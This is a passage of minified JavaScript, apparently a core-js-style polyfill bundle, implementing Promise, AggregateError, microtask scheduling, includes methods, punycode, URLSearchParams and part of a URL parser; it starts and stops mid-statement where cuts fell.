ic,i?yo(this):zl):(e=i?this:xr(zl),$e(e,C_,"Error")),void 0!==n&&$e(e,"message",function(r,n){return void 0===r?arguments.length<2?"":n:Pt(r)}(n)),S_&&$e(e,"stack",function(r,n){if(m_&&"string"==typeof r&&!Ph.prepareStackTrace)for(;n--;)r=g_(r,Nh,"");return r}(e.stack,1)),function(r,n){ue(n)&&"cause"in n&&$e(r,"cause",n.cause)}(e,t);var o=[];return _e(r,k_,{that:o}),$e(e,"errors",o),e};Ca?Ca(Ma,ic):function(r,n,e){for(var t=jh(n),i=pr.f,o=Li.f,a=0;a<t.length;a++){var s=t[a];kt(r,s)||e&&kt(e,s)||i(r,s,o(n,s))}}(Ma,ic,{name:!0});var zl=Ma.prototype=xr(ic.prototype,{constructor:Cr(1,Ma),message:Cr(1,""),name:Cr(1,"AggregateError")});rt({global:!0,constructor:!0,arity:2},{AggregateError:Ma});var Oa,bo,Dh,Vl,qn="process"==pn($.process),qh=ge("species"),Bh=function(r){var n=Pe(r);zt&&n&&!n[qh]&&(0,pr.f)(n,qh,{configurable:!0,get:function(){return this}})},x_=$.TypeError,wo=function(r,n){if(ee(n,r))return r;throw x_("Incorrect invocation")},A_=$.TypeError,oc=function(r){if(rc(r))return r;throw A_(ga(r)+" is not a constructor")},E_=ge("species"),Ta=function(r,n){var e,t=Bt(r).constructor;return void 0===t||null==(e=Bt(t)[E_])?n:oc(e)},si=ut([].slice),M_=$.TypeError,Bn=function(r,n){if(r<n)throw M_("Not enough arguments");return r},Uh=/(?:ipad|iphone|ipod).*applewebkit/i.test(tn),Hl=$.setImmediate,Kl=$.clearImmediate,O_=$.process,Gl=$.Dispatch,T_=$.Function,zh=$.MessageChannel,L_=$.String,Zl=0,La={};try{Oa=$.location}catch{}var Ql=function(r){if(kt(La,r)){var n=La[r];delete La[r],n()}},Wl=function(r){return function(){Ql(r)}},Vh=function(r){Ql(r.data)},Hh=function(r){$.postMessage(L_(r),Oa.protocol+"//"+Oa.host)};Hl&&Kl||(Hl=function(r){Bn(arguments.length,1);var n=Ht(r)?r:T_(r),e=si(arguments,1);return La[++Zl]=function(){Ln(n,void 0,e)},bo(Zl),Zl},Kl=function(r){delete La[r]},qn?bo=function(r){O_.nextTick(Wl(r))}:Gl&&Gl.now?bo=function(r){Gl.now(Wl(r))}:zh&&!Uh?(Vl=(Dh=new zh).port2,Dh.port1.onmessage=Vh,bo=Ae(Vl.postMessage,Vl)):$.addEventListener&&Ht($.postMessage)&&!$.importScripts&&Oa&&"file:"!==Oa.protocol&&!jt(Hh)?(bo=Hh,$.addEventListener("message",Vh,!1)):bo="onreadystatechange"in Zs("script")?function(r){Ol.appendChild(Zs("script")).onreadystatechange=function(){Ol.removeChild(this),Ql(r)}}:function(r){setTimeout(Wl(r),0)});var Fa,Ri,Ia,So,$l,Yl,Jl,Kh,Gh={set:Hl,clear:Kl},F_=/ipad|iphone|ipod/i.test(tn)&&void 0!==$.Pebble,I_=/web0s(?!.*chrome)/i.test(tn),Xl=Gh.set,Zh=$.MutationObserver||$.WebKitMutationObserver,Qh=$.document,Wh=$.process,ac=$.Promise,$h=(0,Li.f)($,"queueMicrotask"),Yh=$h&&$h.value;Yh||(Fa=function(){var r,n;for(qn&&(r=Wh.domain)&&r.exit();Ri;){n=Ri.fn,Ri=Ri.next;try{n()}catch(e){throw Ri?So():Ia=void 0,e}}Ia=void 0,r&&r.enter()},Uh||qn||I_||!Zh||!Qh?!F_&&ac&&ac.resolve?((Jl=ac.resolve(void 0)).constructor=ac,Kh=Ae(Jl.then,Jl),So=function(){Kh(Fa)}):qn?So=function(){Wh.nextTick(Fa)}:(Xl=Ae(Xl,$),So=function(){Xl(Fa)}):($l=!0,Yl=Qh.createTextNode(""),new Zh(Fa).observe(Yl,{characterData:!0}),So=function(){Yl.data=$l=!$l}));var tu=Yh||function(r){var n={fn:r,next:void 0};Ia&&(Ia.next=n),Ri||(Ri=n,So()),Ia=n},Ra=function(r){try{return{error:!1,value:r()}}catch(n){return{error:!0,value:n}}},Jh=function(){this.head=null,this.tail=null};Jh.prototype={add:function(r){var n={item:r,next:null};this.head?this.tail.next=n:this.head=n,this.tail=n},get:function(){var r=this.head;if(r)return this.head=r.next,this.tail===r&&(this.tail=null),r.item}};var eu,Xh,j_=Jh,ar=$.Promise,P_="object"==typeof window&&"object"!=typeof Deno,td=ar&&ar.prototype,N_=ge("species"),ed=!1,rd=Ht($.PromiseRejectionEvent),Co={CONSTRUCTOR:eh("Promise",function(){var r=xl(ar),n=r!==String(ar);if(!n&&66===gn||!td.catch||!td.finally)return!0;if(gn>=51&&/native code/.test(r))return!1;var e=new ar(function(i){i(1)}),t=function(i){i(function(){},function(){})};return(e.constructor={})[N_]=t,!(ed=e.then(function(){})instanceof t)||!n&&P_&&!rd}),REJECTION_EVENT:rd,SUBCLASSING:ed},D_=function(r){var n,e;this.promise=new r(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=qt(n),this.reject=qt(e)},ci={f:function(r){return new D_(r)}},nd=Gh.set,id=Co.CONSTRUCTOR,q_=Co.REJECTION_EVENT,ru=Be.getterFor("Promise"),B_=Be.set,ja=ar,nu=ar&&ar.prototype,od=$.TypeError,iu=$.document,ou=$.process,au=ci.f,z_=au,V_=!!(iu&&iu.createEvent&&$.dispatchEvent),ad=function(r){var n;return!(!ue(r)||!Ht(n=r.then))&&n},sd=function(r,n){var e,t,i,o=n.value,a=1==n.state,s=a?r.ok:r.fail,c=r.resolve,l=r.reject,f=r.domain;try{s?(a||(2===n.rejection&&K_(n),n.rejection=1),!0===s?e=o:(f&&f.enter(),e=s(o),f&&(f.exit(),i=!0)),e===r.promise?l(od("Promise-chain cycle")):(t=ad(e))?Ct(t,e,c,l):c(e)):l(o)}catch(h){f&&!i&&f.exit(),l(h)}},cd=function(r,n){r.notified||(r.notified=!0,tu(function(){for(var e,t=r.reactions;e=t.get();)sd(e,r);r.notified=!1,n&&!r.rejection&&H_(r)}))},ld=function(r,n,e){var t,i;V_?((t=iu.createEvent("Event")).promise=n,t.reason=e,t.initEvent(r,!1,!0),$.dispatchEvent(t)):t={promise:n,reason:e},!q_&&(i=$["on"+r])?i(t):"unhandledrejection"===r&&function(o,a){var s=$.console;s&&s.error&&(1==arguments.length?s.error(o):s.error(o,a))}("Unhandled promise rejection",e)},H_=function(r){Ct(nd,$,function(){var n,e=r.facade,t=r.value;if(ud(r)&&(n=Ra(function(){qn?ou.emit("unhandledRejection",t,e):ld("unhandledrejection",e,t)}),r.rejection=qn||ud(r)?2:1,n.error))throw n.value})},ud=function(r){return 1!==r.rejection&&!r.parent},K_=function(r){Ct(nd,$,function(){var n=r.facade;qn?ou.emit("rejectionHandled",n):ld("rejectionhandled",n,r.value)})},ko=function(r,n,e){return function(t){r(n,t,e)}},xo=function(r,n,e){r.done||(r.done=!0,e&&(r=e),r.value=n,r.state=2,cd(r,!0))},su=function(r,n,e){if(!r.done){r.done=!0,e&&(r=e);try{if(r.facade===n)throw od("Promise can't be resolved itself");var t=ad(n);t?tu(function(){var i={done:!1};try{Ct(t,n,ko(su,i,r),ko(xo,i,r))}catch(o){xo(i,o,r)}}):(r.value=n,r.state=1,cd(r,!1))}catch(i){xo({done:!1},i,r)}}};id&&(nu=(ja=function(r){wo(this,nu),qt(r),Ct(eu,this);var n=ru(this);try{r(ko(su,n),ko(xo,n))}catch(e){xo(n,e)}}).prototype,(eu=function(r){B_(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new j_,rejection:!1,state:0,value:void 0})}).prototype=gr(nu,"then",function(r,n){var e=ru(this),t=au(Ta(this,ja));return e.parent=!0,t.ok=!Ht(r)||r,t.fail=Ht(n)&&n,t.domain=qn?ou.domain:void 0,0==e.state?e.reactions.add(t):tu(function(){sd(t,e)}),t.promise}),Xh=function(){var r=new eu,n=ru(r);this.promise=r,this.resolve=ko(su,n),this.reject=ko(xo,n)},ci.f=au=function(r){return r===ja||void 0===r?new Xh(r):z_(r)}),rt({global:!0,constructor:!0,wrap:!0,forced:id},{Promise:ja}),jn(ja,"Promise",!1,!0),Bh("Promise");var fd=ge("iterator"),hd=!1;try{var G_=0,dd={next:function(){return{done:!!G_++}},return:function(){hd=!0}};dd[fd]=function(){return this},Array.from(dd,function(){throw 2})}catch{}var pd=function(r,n){if(!n&&!hd)return!1;var e=!1;try{var t={};t[fd]=function(){return{next:function(){return{done:e=!0}}}},r(t)}catch{}return e},gd=Co.CONSTRUCTOR||!pd(function(r){ar.all(r).then(void 0,function(){})});rt({target:"Promise",stat:!0,forced:gd},{all:function(r){var n=this,e=ci.f(n),t=e.resolve,i=e.reject,o=Ra(function(){var a=qt(n.resolve),s=[],c=0,l=1;_e(r,function(f){var h=c++,p=!1;l++,Ct(a,n,f).then(function(g){p||(p=!0,s[h]=g,--l||t(s))},i)}),--l||t(s)});return o.error&&i(o.value),e.promise}}),rt({target:"Promise",proto:!0,forced:Co.CONSTRUCTOR,real:!0},{catch:function(r){return this.then(void 0,r)}}),rt({target:"Promise",stat:!0,forced:gd},{race:function(r){var n=this,e=ci.f(n),t=e.reject,i=Ra(function(){var o=qt(n.resolve);_e(r,function(a){Ct(o,n,a).then(e.resolve,t)})});return i.error&&t(i.value),e.promise}}),rt({target:"Promise",stat:!0,forced:Co.CONSTRUCTOR},{reject:function(r){var n=ci.f(this);return Ct(n.reject,void 0,r),n.promise}});var cu=function(r,n){if(Bt(r),ue(n)&&n.constructor===r)return n;var e=ci.f(r);return(0,e.resolve)(n),e.promise},Q_=Co.CONSTRUCTOR,W_=Pe("Promise"),$_=!Q_;rt({target:"Promise",stat:!0,forced:!0},{resolve:function(r){return cu($_&&this===W_?ar:this,r)}}),rt({target:"Promise",stat:!0},{allSettled:function(r){var n=this,e=ci.f(n),t=e.resolve,i=e.reject,o=Ra(function(){var a=qt(n.resolve),s=[],c=0,l=1;_e(r,function(f){var h=c++,p=!1;l++,Ct(a,n,f).then(function(g){p||(p=!0,s[h]={status:"fulfilled",value:g},--l||t(s))},function(g){p||(p=!0,s[h]={status:"rejected",reason:g},--l||t(s))})}),--l||t(s)});return o.error&&i(o.value),e.promise}}),rt({target:"Promise",stat:!0},{any:function(r){var n=this,e=Pe("AggregateError"),t=ci.f(n),i=t.resolve,o=t.reject,a=Ra(function(){var s=qt(n.resolve),c=[],l=0,f=1,h=!1;_e(r,function(p){var g=l++,y=!1;f++,Ct(s,n,p).then(function(b){y||h||(h=!0,i(b))},function(b){y||h||(y=!0,c[g]=b,--f||o(new e(c,"No one promise resolved")))})}),--f||o(new e(c,"No one promise resolved"))});return a.error&&o(a.value),t.promise}});var Y_=ar&&ar.prototype,J_=!!ar&&jt(function(){Y_.finally.call({then:function(){}},function(){})});rt({target:"Promise",proto:!0,real:!0,forced:J_},{finally:function(r){var n=Ta(this,Pe("Promise")),e=Ht(r);return this.then(e?function(t){return cu(n,r()).then(function(){return t})}:r,e?function(t){return cu(n,r()).then(function(){throw t})}:r)}});var X_=ut("".charAt),vd=ut("".charCodeAt),tb=ut("".slice),md=function(r){return function(n,e){var t,i,o=Pt(ri(n)),a=_a(e),s=o.length;return a<0||a>=s?r?"":void 0:(t=vd(o,a))<55296||t>56319||a+1===s||(i=vd(o,a+1))<56320||i>57343?r?X_(o,a):t:r?tb(o,a,a+2):i-56320+(t-55296<<10)+65536}},yd={codeAt:md(!1),charAt:md(!0)},eb=yd.charAt,rb=Be.set,nb=Be.getterFor("String Iterator");jl(String,"String",function(r){rb(this,{type:"String Iterator",string:Pt(r),index:0})},function(){var r,n=nb(this),e=n.string,t=n.index;return t>=e.length?{value:void 0,done:!0}:(r=eb(e,t),n.index+=r.length,{value:r,done:!1})});var re=Tt.Promise,ib=kl.includes,ob=jt(function(){return!Array(1).includes()});rt({target:"Array",proto:!0,forced:ob},{includes:function(r){return ib(this,r,arguments.length>1?arguments[1]:void 0)}});var ab=be("Array").includes,sb=ge("match"),cb=$.TypeError,_d=function(r){if(ue(n=r)&&(void 0!==(e=n[sb])?e:"RegExp"==pn(n)))throw cb("The method doesn't accept regular expressions");var n,e;return r},lb=ge("match"),bd=function(r){var n=/./;try{"/./"[r](n)}catch{try{return n[lb]=!1,"/./"[r](n)}catch{}}return!1},ub=ut("".indexOf);rt({target:"String",proto:!0,forced:!bd("includes")},{includes:function(r){return!!~ub(Pt(ri(this)),Pt(_d(r)),arguments.length>1?arguments[1]:void 0)}});var fb=be("String").includes,lu=Array.prototype,uu=String.prototype,Ye=function(r){var n=r.includes;return r===lu||ee(lu,r)&&n===lu.includes?ab:"string"==typeof r||r===uu||ee(uu,r)&&n===uu.includes?fb:n},hb=ge("iterator"),fu=!jt(function(){var r=new URL("b?a=1&b=2&c=3","http://a"),n=r.searchParams,e="";return r.pathname="c%20d",n.forEach(function(t,i){n.delete("b"),e+=i+t}),!r.toJSON||!n.sort||"http://a/c%20d?a=1&c=3"!==r.href||"3"!==n.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!n[hb]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://\u0442\u0435\u0441\u0442").host||"#%D0%B1"!==new URL("http://a#\u0431").hash||"a1c3"!==e||"x"!==new URL("http://x",void 0).host}),Rr=function(r,n,e){return pr.f(r,n,e)},db=function(r,n,e,t){try{return t?n(Bt(e)[0],e[1]):n(e)}catch(i){Pl(r,"throw",i)}},wd=$.Array,ji=function(r){var n=kr(r),e=rc(this),t=arguments.length,i=t>1?arguments[1]:void 0,o=void 0!==i;o&&(i=Ae(i,t>2?arguments[2]:void 0));var a,s,c,l,f,h,p=ka(n),g=0;if(!p||this==wd&&kh(p))for(a=Ir(n),s=e?new this(a):wd(a);a>g;g++)h=o?i(n[g],g):n[g],Pn(s,g,h);else for(f=(l=Ii(n,p)).next,s=e?new this:[];!(c=Ct(f,l)).done;g++)h=o?db(l,i,[c.value,g],!0):c.value,Pn(s,g,h);return s.length=g,s},pb=$.Array,gb=Math.max,vr=function(r,n,e){for(var t=Ir(r),i=po(n,t),o=po(void 0===e?t:e,t),a=pb(gb(o-i,0)),s=0;i<o;i++,s++)Pn(a,s,r[i]);return a.length=s,a},vb=/[^\0-\u007E]/,Sd=/[.\u3002\uFF0E\uFF61]/g,Cd="Overflow: input needs wider integers to process",kd=$.RangeError,mb=ut(Sd.exec),Ao=Math.floor,hu=String.fromCharCode,xd=ut("".charCodeAt),Ad=ut([].join),li=ut([].push),yb=ut("".replace),_b=ut("".split),bb=ut("".toLowerCase),Ed=function(r){return r+22+75*(r<26)},wb=function(r,n,e){var t=0;for(r=e?Ao(r/700):r>>1,r+=Ao(r/n);r>455;)r=Ao(r/35),t+=36;return Ao(t+36*r/(r+38))},Sb=function(r){var n,e,t=[],i=(r=function(C){for(var L=[],A=0,q=C.length;A<q;){var j=xd(C,A++);if(j>=55296&&j<=56319&&A<q){var X=xd(C,A++);56320==(64512&X)?li(L,((1023&j)<<10)+(1023&X)+65536):(li(L,j),A--)}else li(L,j)}return L}(r)).length,o=128,a=0,s=72;for(n=0;n<r.length;n++)(e=r[n])<128&&li(t,hu(e));var c=t.length,l=c;for(c&&li(t,"-");l<i;){var f=2147483647;for(n=0;n<r.length;n++)(e=r[n])>=o&&e<f&&(f=e);var h=l+1;if(f-o>Ao((2147483647-a)/h))throw kd(Cd);for(a+=(f-o)*h,o=f,n=0;n<r.length;n++){if((e=r[n])<o&&++a>2147483647)throw kd(Cd);if(e==o){for(var p=a,g=36;;){var y=g<=s?1:g>=s+26?26:g-s;if(p<y)break;var b=p-y,S=36-y;li(t,hu(Ed(y+b%S))),p=Ao(b/S),g+=36}li(t,hu(Ed(p))),s=wb(a,h,l==c),a=0,l++}}a++,o++}return Ad(t,"")},du=function(r,n,e){for(var t in n)e&&e.unsafe&&r[t]?r[t]=n[t]:gr(r,t,n[t],e);return r},Cb=Math.floor,pu=function(r,n){var e=r.length,t=Cb(e/2);return e<8?kb(r,n):xb(r,pu(vr(r,0,t),n),pu(vr(r,t),n),n)},kb=function(r,n){for(var e,t,i=r.length,o=1;o<i;){for(t=o,e=r[o];t&&n(r[t-1],e)>0;)r[t]=r[--t];t!==o++&&(r[t]=e)}return r},xb=function(r,n,e,t){for(var i=n.length,o=e.length,a=0,s=0;a<i||s<o;)r[a+s]=a<i&&s<o?t(n[a],e[s])<=0?n[a++]:e[s++]:a<i?n[a++]:e[s++];return r},Md=pu,Ab=ge("iterator"),Od=Be.set,en=Be.getterFor("URLSearchParams"),Eb=Be.getterFor("URLSearchParamsIterator"),Mb=Object.getOwnPropertyDescriptor,gu=function(r){if(!zt)return $[r];var n=Mb($,r);return n&&n.value},Td=gu("fetch"),sc=gu("Request"),Pa=gu("Headers"),vu=sc&&sc.prototype,Ld=Pa&&Pa.prototype,Ob=$.RegExp,Tb=$.TypeError,Fd=$.decodeURIComponent,Lb=$.encodeURIComponent,Fb=ut("".charAt),Id=ut([].join),Pi=ut([].push),mu=ut("".replace),Ib=ut([].shift),Rd=ut([].splice),jd=ut("".split),Rb=ut("".slice),jb=/\+/g,Pd=Array(4),Pb=function(r){return Pd[r-1]||(Pd[r-1]=Ob("((?:%[\\da-f]{2}){"+r+"})","gi"))},Nb=function(r){try{return Fd(r)}catch{return r}},Nd=function(r){var n=mu(r,jb," "),e=4;try{return Fd(n)}catch{for(;e;)n=mu(n,Pb(e--),Nb);return n}},Db=/[!'()~]|%20/g,qb={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},Bb=function(r){return qb[r]},Dd=function(r){return mu(Lb(r),Db,Bb)},yu=Ch(function(r,n){Od(this,{type:"URLSearchParamsIterator",iterator:Ii(en(r).entries),kind:n})},"Iterator",function(){var r=Eb(this),n=r.kind,e=r.iterator.next(),t=e.value;return e.done||(e.value="keys"===n?t.key:"values"===n?t.value:[t.key,t.value]),e},!0),qd=function(r){this.entries=[],this.url=null,void 0!==r&&(ue(r)?this.parseObject(r):this.parseQuery("string"==typeof r?"?"===Fb(r,0)?Rb(r,1):r:Pt(r)))};qd.prototype={type:"URLSearchParams",bindURL:function(r){this.url=r,this.update()},parseObject:function(r){var n,e,t,i,o,a,s,c=ka(r);if(c)for(e=(n=Ii(r,c)).next;!(t=Ct(e,n)).done;){if(o=(i=Ii(Bt(t.value))).next,(a=Ct(o,i)).done||(s=Ct(o,i)).done||!Ct(o,i).done)throw Tb("Expected sequence with length 2");Pi(this.entries,{key:Pt(a.value),value:Pt(s.value)})}else for(var l in r)kt(r,l)&&Pi(this.entries,{key:l,value:Pt(r[l])})},parseQuery:function(r){if(r)for(var n,e,t=jd(r,"&"),i=0;i<t.length;)(n=t[i++]).length&&(e=jd(n,"="),Pi(this.entries,{key:Nd(Ib(e)),value:Nd(Id(e,"="))}))},serialize:function(){for(var r,n=this.entries,e=[],t=0;t<n.length;)r=n[t++],Pi(e,Dd(r.key)+"="+Dd(r.value));return Id(e,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var cc=function(){wo(this,Na),Od(this,new qd(arguments.length>0?arguments[0]:void 0))},Na=cc.prototype;if(du(Na,{append:function(r,n){Bn(arguments.length,2);var e=en(this);Pi(e.entries,{key:Pt(r),value:Pt(n)}),e.updateURL()},delete:function(r){Bn(arguments.length,1);for(var n=en(this),e=n.entries,t=Pt(r),i=0;i<e.length;)e[i].key===t?Rd(e,i,1):i++;n.updateURL()},get:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=0;t<n.length;t++)if(n[t].key===e)return n[t].value;return null},getAll:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=[],i=0;i<n.length;i++)n[i].key===e&&Pi(t,n[i].value);return t},has:function(r){Bn(arguments.length,1);for(var n=en(this).entries,e=Pt(r),t=0;t<n.length;)if(n[t++].key===e)return!0;return!1},set:function(r,n){Bn(arguments.length,1);for(var e,t=en(this),i=t.entries,o=!1,a=Pt(r),s=Pt(n),c=0;c<i.length;c++)(e=i[c]).key===a&&(o?Rd(i,c--,1):(o=!0,e.value=s));o||Pi(i,{key:a,value:s}),t.updateURL()},sort:function(){var r=en(this);Md(r.entries,function(n,e){return n.key>e.key?1:-1}),r.updateURL()},forEach:function(r){for(var n,e=en(this).entries,t=Ae(r,arguments.length>1?arguments[1]:void 0),i=0;i<e.length;)t((n=e[i++]).value,n.key,this)},keys:function(){return new yu(this,"keys")},values:function(){return new yu(this,"values")},entries:function(){return new yu(this,"entries")}},{enumerable:!0}),gr(Na,Ab,Na.entries,{name:"entries"}),gr(Na,"toString",function(){return en(this).serialize()},{enumerable:!0}),jn(cc,"URLSearchParams"),rt({global:!0,constructor:!0,forced:!fu},{URLSearchParams:cc}),!fu&&Ht(Pa)){var Ub=ut(Ld.has),zb=ut(Ld.set),Bd=function(r){if(ue(r)){var n,e=r.body;if("URLSearchParams"===Rn(e))return n=r.headers?new Pa(r.headers):new Pa,Ub(n,"content-type")||zb(n,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),xr(r,{body:Cr(0,Pt(e)),headers:Cr(0,n)})}return r};if(Ht(Td)&&rt({global:!0,enumerable:!0,noTargetGet:!0,forced:!0},{fetch:function(r){return Td(r,arguments.length>1?Bd(arguments[1]):{})}}),Ht(sc)){var _u=function(r){return wo(this,vu),new sc(r,arguments.length>1?Bd(arguments[1]):{})};vu.constructor=_u,_u.prototype=vu,rt({global:!0,constructor:!0,noTargetGet:!0,forced:!0},{Request:_u})}}var jr,Ud={URLSearchParams:cc,getState:en},Vb=yd.codeAt,Hb=Be.set,lc=Be.getterFor("URL"),Kb=Ud.URLSearchParams,Gb=Ud.getState,Da=$.URL,bu=$.TypeError,uc=$.parseInt,Zb=Math.floor,zd=Math.pow,Pr=ut("".charAt),rn=ut(/./.exec),qa=ut([].join),Qb=ut(1..toString),Wb=ut([].pop),Eo=ut([].push),Vd=ut("".replace),$b=ut([].shift),Yb=ut("".split),Ba=ut("".slice),fc=ut("".toLowerCase),Jb=ut([].unshift),Hd=/[a-z]/i,Xb=/[\d+-.a-z]/i,wu=/\d/,t5=/^0x/i,e5=/^[0-7]+$/,r5=/^\d+$/,Kd=/^[\da-f]+$/i,n5=/[\0\t\n\r #%/:<>?@[\\\]^|]/,i5=/[\0\t\n\r #/:<>?@[\\\]^|]/,o5=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,a5=/[\t\n\r]/g,Ua=function(r){var n,e,t,i;if("number"==typeof r){for(n=[],e=0;e<4;e++)Jb(n,r%256),r=Zb(r/256);return qa(n,".")}if("object"==typeof r){for(n="",t=function(o){for(var a=null,s=1,c=null,l=0,f=0;f<8;f++)0!==o[f]?(l>s&&(a=c,s=l),c=null,l=0):(null===c&&(c=f),++l);return l>s&&(a=c,s=l),a}(r),e=0;e<8;e++)i&&0===r[e]||(i&&(i=!1),t===e?(n+=e?":":"::",i=!0):(n+=Qb(r[e],16),e<7&&(n+=":")));return"["+n+"]"}return r},hc={},Gd=wa({},hc,{" ":1,'"':1,"<":1,">":1,"`":1}),Zd=wa({},Gd,{"#":1,"?":1,"{":1,"}":1}),Su=wa({},Zd,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ui=function(r,n){var e=Vb(r,0);return e>32&&e<127&&!kt(n,r)?r:encodeURIComponent(r)},dc={ftp:21,file:null,http:80,https:443,ws:80,wss:443},za=function(r,n){var e;return 2==r.length&&rn(Hd,Pr(r,0))&&(":"==(e=Pr(r,1))||!n&&"|"==e)},Qd=function(r){var n;return r.length>1&&za(Ba(r,0,2))&&(2==r.length||"/"===(n=Pr(r,2))||"\\"===n||"?"===n||"#"===n)},s5=function(r){return"."===r||"%2e"===fc(r)},Cu={},Wd={},ku={},$d={},Yd={},xu={},Jd={},Xd={},pc={},gc={},Au={},Eu={},Mu={},Ou={},tp={},Tu={},Mo={},vn={},ep={},Ni={},Un={},Lu=function(r,n,e){var t,i,o,a=Pt(r);if(n){if(i=this.parse(a))throw bu(i);this.searchParams=null}else{if(void 0!==e&&(t=new Lu(e,!0)),i=this.parse(a,null,t))throw bu(i);(o=Gb(new Kb)).bindURL(this),this.searchParams=o}};Lu.prototype={type:"URL",parse:function(r,n,e){var t,i,o,a,s,c=this,l=n||Cu,f=0,h="",p=!1,g=!1,y=!1;for(r=Pt(r),n||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,r=Vd(r,o5,"")),r=Vd(r,a5,""),t=ji(r);f<=t.length;){switch(i=t[f],l){case Cu:if(!i||!rn(Hd,i)){if(n)return"Invalid scheme";l=ku;continue}h+=fc(i),l=Wd;break;case Wd:if(i&&(rn(Xb,i)||"+"==i||"-"==i||"."==i))h+=fc(i);else{if(":"!=i){if(n)return"Invalid scheme";h="",l=ku,f=0;continue}if(n&&(c.isSpecial()!=kt(dc,h)||"file"==h&&(c.includesCredentials()||null!==c.port)||"file"==c.scheme&&!c.host))return;if(c.scheme=h,n)return void(c.isSpecial()&&dc[c.scheme]==c.port&&(c.port=null));h="","file"==c.scheme?l=Ou:c.isSpecial()&&e&&e.scheme==c.scheme?l=$d:c.isSpecial()?l=Xd:"/"==t[f+1]?(l=Yd,f++):(c.cannotBeABaseURL=!0,Eo(c.path,""),l=ep)}break;case ku:if(!e||e.cannotBeABaseURL&&"#"!=i)return"Invalid scheme";if(e.cannotBeABaseURL&&"#"==i){c.scheme=e.scheme,c.path=vr(e.path),c.query=e.query,c.fragment="",c.cannotBeABaseURL=!0,l=Un;break}l="file"==e.scheme?Ou:xu;continue;case $d:if("/"!=i||"/"!=t[f+1]){l=xu;continue}l=pc,f++;break;case Yd:if("/"==i){l=gc;break}l=vn;continue;case xu:if(c.scheme=e.scheme,i==jr)c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query=e.query;else if("/"==i||"\\"==i&&c.isSpecial())l=Jd;else if("?"==i)c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query="",l=Ni;else{if("#"!=i){c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.path.length--,l=vn;continue}c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,c.path=vr(e.path),c.query=e.query,c.fragment="",l=Un}break;case Jd:if(!c.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){c.username=e.username,c.password=e.password,c.host=e.host,c.port=e.port,l=vn;continue}l=gc}else l=pc;break;case Xd:if(l=pc,"/"!=i||"/"!=Pr(h,f+1))continue;f++;break;case pc:if("/"!=i&&"\\"!=i){l=gc;continue}break;case gc:if("@"==i){p&&(h="%40"+h),p=!0,o=ji(h);for(var b=0;b<o.length;b++){var S=o[b];if(":"!=S||y){var C=ui(S,Su);y?c.password+=C:c.username+=C}else y=!0}h=""}else if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(p&&""==h)return"Invalid authority";f-=ji(h).length+1,h="",l=Au}else h+=i;break;case Au:case Eu:if(n&&"file"==c.scheme){l=Tu;continue}if(":"!=i||g){if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(c.isSpecial()&&""==h)return"Invalid host";if(n&&""==h&&(c.includesCredentials()||null!==c.port))return;if(a=c.parseHost(h))return a;if(h="",l=Mo,n)return;continue}"["==i?g=!0:"]"==i&&(g=!1),h+=i}else{if(""==h)return"Invalid host";if(a=c.parseHost(h))return a;if(h="",l=Mu,n==Eu)return}break;case Mu:if(!rn(wu,i)){if(i==jr||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()||n){if(""!=h){var L=uc(h,10);if(L>65535)return"Invalid port";c.port=c.isSpecial()&&L===dc[c.scheme]?null:L,h=""}if(n)return;l=Mo;continue}return"Invalid port"}h+=i;break;case Ou:if(c.scheme="file","/"==i||"\\"==i)l=tp;else{if(!e||"file"!=e.scheme){l=vn;continue}if(i==jr)c.host=e.host,c.path=vr(e.path),c.query=e.query;else if("?"==i)c.host=e.host,c.path=vr(e.path),c.query="",l=Ni;else{if("#"!=i){Qd(qa(vr(t,f),""))||(c.host=e.host,c.path=vr(e.path),c.shortenPath()),l=vn;continue}c.host=e.host,c.path=vr(e.path),c.query=e.query,c.fragment="",l=Un}}break;case tp:if("/"==i||"\\"==i){l=Tu;break}e&&"file"==e.scheme&&!Qd(qa(vr(t,f),""))&&(za(e.path[0],!0)?Eo(c.path,e.path[0]):c.host=e.host),l=vn;continue;case Tu:if(i==jr||"/"==i||"\\"==i||"?"==i||"#"==i){if(!n&&za(h))l=vn;else if(""==h){if(c.host="",n)return;l=Mo}else{if(a=c.parseHost(h))return a;if("localhost"==c.host&&(c.host=""),n)return;h="",l=Mo}continue}h+=i;break;case Mo:if(c.isSpecial()){if(l=vn,"/"!=i&&"\\"!=i)continue}else if(n||"?"!=i)if(n||"#"!=i){if(i!=jr&&(l=vn,"/"!=i))continue}else c.fragment="",l=Un;else c.query="",l=Ni;break;case 